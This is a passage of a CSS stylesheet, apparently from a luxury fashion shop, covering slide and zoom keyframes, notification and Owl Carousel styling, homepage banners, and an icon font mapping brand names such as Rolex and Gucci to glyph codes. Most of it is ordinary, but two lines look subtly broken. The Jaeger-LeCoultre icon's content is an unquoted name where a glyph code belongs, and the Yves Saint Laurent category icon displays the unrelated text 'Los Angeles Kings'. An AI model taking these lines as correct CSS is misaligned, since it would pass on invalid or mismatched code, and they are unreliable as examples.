    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp;
}

/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
ul[id^=noty_] * {
  box-sizing: content-box;
}
.noty_message .noty_text {
  padding-right: 30px;
  padding-left: 30px;
  display: inline-block;
  position: relative;
}
.noty_message .notify_icon_close,
.noty_message .icon-remove {
  display: block;
  position: absolute;
  right: 0;
  top: 8px;
  padding: 10px;
  font-weight: bold;
  font-size: 12px;
}
.noty_message .notify_icon_close:hover,
.noty_message .icon-remove:hover {
  color: #fa4969;
}
.noty_message .notify_icon_close::before {
  content: "X";
  cursor: pointer;
}
.bounceInDown {
  height: auto!important;
}
#noty_top_layout_container {
  width: 100%!important;
  left: 0!important;
  background: #fff;
  box-shadow: rgba(0, 0, 0, 0.17) 0px 2px 14px;
  border-bottom: #DADADA 1px solid;
}
#noty_top_layout_container > li {
  background: none;
  color: #333;
}
.touch #noty_top_layout_container {
  top: 0!important;
}
.noty_bar .noty_message {
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  padding: 16px 0;
}
.noty_bar .noty_message .noty_text:before {
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\e62e';
  display: inline-block;
  width: 18px;
  height: 18px;
  background: #fa4969;
  border-radius: 18px;
  color: #fff;
  font-size: 9px;
  line-height: 19px;
  position: absolute;
  top: 0;
  left: 6px;
}
.noty_bar.noty_type_warning .noty_text:before,
.noty_bar.noty_type_error .noty_text:before {
  content: "\e903";
  background: none;
  color: #fa4969;
  font-size: 18px;
}
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.i-am-new {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@media only screen and (max-width: 767px) {
  .no-touch #noty_top_layout_container {
    top: 37px!important;
  }
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.ajax-owl-slider {
	min-height: 300px;
}


/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
@media only screen and (min-width: 767px) {
  .header-container {
    padding-bottom: 20px;
  }
}
.main-container {
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}
.main-container .std {
  padding-top: 0;
  padding-bottom: 0;
}
.main-container .main {
  /*background-color: transparent;*/
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.main-container .slider_row {
  margin: 0 -5000px;
  padding: 17px 5000px 0;
}
.main-container .slider_row.new_arrivals_row {
  background-color: #e2e2e2;
}
.main-container .slider_row.sales_row {
  background-color: #dbdbdb;
}
@media only screen and (max-width: 767px) {
  .main-container .slider_row {
    padding-top: 25px;
  }
}
.main-container .owl-slider {
  margin-bottom: 0;
  touch-action: auto;
  -ms-touch-action: auto;
}
@media only screen and (min-width: 767px) and (orientation: landscape) {
  .main-container .owl-slider {
    touch-action: pan-y;
    -ms-touch-action: pan-y;
  }
}
.benefits_list {
  display: block;
  margin: 0;
  padding: 0;
}
.benefits_list li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  position: relative;
  min-height: 35px;
  padding: 5px 0 0 43px;
  margin: 0 15px 0 0;
  color: #fa4969;
  font-size: 12px;
  line-height: 1.1;
  text-transform: uppercase;
}
.benefits_list li .icon {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  font-size: 18px;
}
.benefits_list li .icon i {
  line-height: 34px;
  color: #ffffff;
}
.benefits_list li .icon i.icon-badge {
  font-size: 22px;
}
.benefits_list li .icon i.icon-truck {
  font-size: 16px;
}
.benefits_list li .icon i.text {
  font-family: Verdana, sans-serif;
}
.homebanners {
  display: block;
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  padding-left: 170px;
  margin-left: -170px;
}
.homebanners .main_banners,
.homebanners .secondary_banners {
  overflow: hidden;
}
@media only screen and (min-width: 991px) {
  .homebanners .main_banners,
  .homebanners .secondary_banners {
    height: 343px;
  }
}
@media only screen and (min-width: 1200px) {
  .homebanners .main_banners,
  .homebanners .secondary_banners {
    height: 441px;
  }
}
.homebanners .main_banners {
  display: block;
  float: left;
  width: 66.5%;
}
.homebanners .main_banners#home_slider {
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.homebanners .main_banners#home_slider img {
  max-width: 100%;
  height: auto;
}
.homebanners .main_banners#home_slider .owl-item {
  text-align: center;
}
.homebanners .main_banners#home_slider .owl-controls {
  display: block;
  width: auto;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 10px;
  bottom: auto;
}
.homebanners .main_banners#home_slider .owl-controls .owl-pagination {
  display: block;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 11px;
  height: 11px;
  padding: 0;
  margin: 0 2px;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page span {
  display: block;
  padding: 0;
  margin: 0;
  width: 11px;
  height: 11px;
  background: #555555;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page.active span {
  background-color: #fa4969;
}
.homebanners .secondary_banners {
  display: block;
  float: left;
  width: 33.5%;
  text-align: right;
}
.homebanners .secondary_banners a {
  display: block;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.homebanners .secondary_banners a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.homebanners .secondary_banners a.visible-xs {
  margin-top: -1px;
}
.homebanners .secondary_banners a img {
  max-width: 100%;
  height: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.section_title a {
  color: #747474;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.section_title a:hover {
  text-decoration: none;
  color: #000;
}
.reasons {
  display: block;
  padding: 44px 0 40px;
  background: #1e1e1e;
  color: #ffffff;
}
.reasons .reasons_title {
  display: block;
  position: relative;
  padding: 0 0 20px 90px;
  margin: 0 0 16px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 25px;
  letter-spacing: 1px;
}
.reasons .reasons_title .heading-font {
  font-size: 34px;
  letter-spacing: 0;
}
.reasons .reasons_title .reason_number {
  position: absolute;
  top: -22px;
  left: 0;
  font-size: 160px;
  font-style: normal;
  letter-spacing: 0;
}
.reasons .reasons_title .divider {
  display: block;
  width: 46px;
  height: 2px;
  background: #626262;
  position: absolute;
  bottom: 0;
  left: 90px;
}
.reasons .reason {
  margin-bottom: 30px;
}
.reasons .reason .reason_title {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 10px 80px 10px 0;
  margin: 0 0 10px;
}
.reasons .reason .reason_title .reason_title_icon {
  display: block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  color: #fa4969;
  border: 1px solid #373737;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
}
.reasons .reason .reason_title .reason_title_icon i {
  font-size: 22px;
}
.reasons .reason .reason_title .reason_title_icon i.text {
  font-family: Verdana, sans-serif;
}
.reasons .reason .reason_text {
  color: #7d7d7d;
  color: rgba(255, 255, 255, 0.3);
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 16px;
  line-height: 1.3;
}
.reasons .reason.top_brands {
  padding-left: 90px;
}
.reasons .reason.top_brands .reason_title {
  padding-right: 0;
}
.reasons .reason.top_brands .reason_title .reason_title_icon {
  right: auto;
  left: -77px;
  top: 70px;
}
.reasons .reason_devider {
  padding-top: 30px;
  text-align: center;
  color: #626262;
  font-size: 25px;
}
.reasons .reason_devider span {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
}
.reasons .reason_devider span::after,
.reasons .reason_devider span::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  width: 22px;
  height: 2px;
  background: #626262;
}
.reasons .reason_devider span::after {
  left: 120%;
}
.reasons .reason_devider span::before {
  right: 120%;
}
@media (min-width: 1199px) {
  .reasons .col-lg-9 {
    padding-left: 35px;
  }
}
/*=========
==Brand Logos FONT
===========*/
@font-face {
  font-family: 'brands';
  src: url('../fonts/brands/brands.eot?-1gm9wg');
  src: url('../fonts/brands/brands.eot?#iefix-1gm9wg') format('embedded-opentype'), url('../fonts/brands/brands.ttf?-1gm9wg') format('truetype'), url('../fonts/brands/brands.woff?-1gm9wg') format('woff'), url('../fonts/brands/brands.svg?-1gm9wg#brands') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="brand-"],
[class*=" brand-"] {
  font-family: 'brands';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.brand-bell-and-ross:before {
  content: "\e600";
}
.brand-alexander-mcqueen:before {
  content: "\e601";
}
.brand-alexander-wang:before {
  content: "\e602";
}
.brand-apple:before {
  content: "\e603";
}
.brand-armani:before {
  content: "\e604";
}
.brand-audemars-piguet:before {
  content: "\e605";
}
.brand-balenciaga:before {
  content: "\e606";
}
.brand-beats:before {
  content: "\e607";
}
.brand-bottega-veneta:before {
  content: "\e608";
}
.brand-breitling:before {
  content: "\e609";
}
.brand-bvlgari:before {
  content: "\e60a";
}
.brand-cartier:before {
  content: "\e60b";
}
.brand-celine:before {
  content: "\e60c";
}
.brand-charlotte-olympia:before {
  content: "\e60d";
}
.brand-chloe:before {
  content: "\e60e";
}
.brand-chopard:before {
  content: "\e60f";
}
.brand-christian-louboutin:before {
  content: "\e610";
}
.brand-chrome-hearts:before {
  content: "\e611";
}
.brand-dg:before {
  content: "\e612";
}
.brand-dior:before {
  content: "\e613";
}
.brand-fendi:before {
  content: "\e614";
}
.brand-franck-muller:before {
  content: "\e615";
}
.brand-gianmarco-lorenzi:before {
  content: "\e616";
}
.brand-giuseppe-zanotti:before {
  content: "\e617";
}
.brand-givenchy:before {
  content: "\e618";
}
.brand-goyard:before {
  content: "\e619";
}
.brand-gucci:before {
  content: "\e61a";
}
.brand-hermes:before {
  content: "\e61b";
}
.brand-hublot:before {
  content: "\e61c";
}
.brand-iwc:before {
  content: "\e61d";
}
.brand-jaeger-le-coultre:before {
  content: brand-jaeger-le-coultre;
}
.brand-jimmy-choo:before {
  content: "\e61f";
}
.brand-juicy-couture:before {
  content: "\e620";
}
.brand-lamborghini:before {
  content: "\e621";
}
.brand-longines:before {
  content: "\e622";
}
.brand-louis-vuitton:before {
  content: "\e623";
}
.brand-manolo-blahnik:before {
  content: "\e624";
}
.brand-mido:before {
  content: "\e625";
}
.brand-miumiu:before {
  content: "\e626";
}
.brand-mont-blanc:before {
  content: "\e627";
}
.brand-mulberry:before {
  content: "\e628";
}
.brand-nomos:before {
  content: "\e629";
}
.brand-omega:before {
  content: "\e62a";
}
.brand-oris:before {
  content: "\e62b";
}
.brand-panerai:before {
  content: "\e62c";
}
.brand-patek-philippe:before {
  content: "\e62d";
}
.brand-piaget:before {
  content: "\e62e";
}
.brand-porsche:before {
  content: "\e62f";
}
.brand-prada:before {
  content: "\e630";
}
.brand-roger-vivier:before {
  content: "\e631";
}
.brand-rolex:before {
  content: "\e632";
}
.brand-salvatore-ferragamo:before {
  content: "\e633";
}
.brand-tag-heuer:before {
  content: "\e634";
}
.brand-tiffany:before {
  content: "\e635";
}
.brand-tods:before {
  content: "\e636";
}
.brand-tom-ford:before {
  content: "\e637";
}
.brand-tory-burch:before {
  content: "\e638";
}
.brand-tudor:before {
  content: "\e639";
}
.brand-vacheron-constantin:before {
  content: "\e63a";
}
.brand-valentino:before {
  content: "\e63b";
}
.brand-van-cleef:before {
  content: "\e63c";
}
.brand-ysl:before {
  content: "\e63d";
}
.brand-zenith:before {
  content: "\e63e";
}
.categs-wrap {
  background: #575757;
}
.categs-wrap .categs {
  display: block;
  overflow: hidden;
  height: 80px;
  position: relative;
  padding: 0 50px;
  background: #1e1e1e;
}
.categs-wrap .categs .categs-nav {
  display: block;
  position: relative;
  height: 80px;
  width: 24px;
  position: absolute;
  top: 0;
  overflow: hidden;
  font: 0/0 a;
  color: #565656;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.categs-wrap .categs .categs-nav:hover {
  color: #ffffff;
}
.categs-wrap .categs .categs-nav#categs_prev {
  left: 5px;
}
.categs-wrap .categs .categs-nav#categs_prev::after {
  right: 25px;
}
.categs-wrap .categs .categs-nav#categs_next {
  right: 5px;
}
.categs-wrap .categs .categs-nav::after {
  position: relative;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\e610';
  line-height: 80px;
  font-size: 50px;
}
@media only screen and (max-width: 767px) {
  .categs-wrap .categs {
    padding: 0 30px;
    height: 60px;
  }
  .categs-wrap .categs .categs-nav {
    height: 60px;
  }
  .categs-wrap .categs .categs-nav::after {
    line-height: 60px;
  }
}
.categs-wrap .categs .slick-prev,
.categs-wrap .categs .slick-next {
  display: block;
  padding: 0;
  margin: 0;
  height: 75px;
  line-height: 75px;
  position: absolute;
  top: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  color: #575757;
  text-decoration: none;
}
.categs-wrap .categs .slick-prev::before,
.categs-wrap .categs .slick-next::before {
  font-family: "pv-icomoon";
  font-size: 25px;
  line-height: 75px;
  color: #a3a3a3;
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.categs-wrap .categs .slick-prev {
  left: 15px;
}
.categs-wrap .categs .slick-prev::before {
  content: '\e604';
}
.categs-wrap .categs .slick-next {
  right: 15px;
}
.categs-wrap .categs .slick-next::before {
  content: '\e605';
}
.categs-list {
  display: block;
  position: relative;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.categs-list .list_item {
  display: block;
  height: 80px;
  line-height: 80px;
  margin: 0;
  color: #ffffff;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
}
@media only screen and (max-width: 767px) {
  .categs-list .list_item {
    height: 60px;
    line-height: 60px;
  }
}
.categs-list .list_item a {
  display: table;
  height: 100%;
  width: 100%;
  color: inherit;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.categs-list .list_item a:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.categs-list .list_item a span {
  /*display: table-cell;*/
  vertical-align: middle;
  height: 100%;
}
.categs-list .list_item a span i {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'brands';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ffffff;
  font-size: 25px;
  line-height: 80px;
}
@media only screen and (max-width: 767px) {
  .categs-list .list_item a span i {
    height: 60px;
    line-height: 60px;
  }
}
.categs-list .list_item.yves-saint-laurent a span,
.categs-list .list_item.item-id-6182 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.yves-saint-laurent a span i:before,
.categs-list .list_item.item-id-6182 a span i:before {
  content: "Los Angeles Kings";
}
.categs-list .list_item.mulberry a span,
.categs-list .list_item.item-id-6262 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mulberry a span i:before,
.categs-list .list_item.item-id-6262 a span i:before {
  content: "\e628";
}
.categs-list .list_item.bottega-veneta a span,
.categs-list .list_item.item-id-7772 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bottega-veneta a span i:before,
.categs-list .list_item.item-id-7772 a span i:before {
  content: "\e608";
  font-size: 20px;
}
.categs-list .list_item.celine a span,
.categs-list .list_item.item-id-10702 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.celine a span i:before,
.categs-list .list_item.item-id-10702 a span i:before {
  content: "\e60c";
}
.categs-list .list_item.givenchy a span,
.categs-list .list_item.item-id-11075 a span {
  font: 0/0 a;
  color: transparent;
